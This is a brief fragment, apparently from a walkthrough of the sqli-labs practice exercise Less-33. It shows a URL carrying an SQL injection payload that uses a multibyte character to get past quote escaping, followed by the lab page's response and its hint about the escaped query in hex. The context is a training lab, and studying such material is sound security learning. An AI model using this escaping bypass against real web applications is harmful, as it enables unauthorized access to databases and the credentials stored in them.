 192.168.84.233/sqli-labs/Less-33/?id=1%a0%27%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:2
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' --
The Query String you input in Hex becomes : 31a05c27202d2d20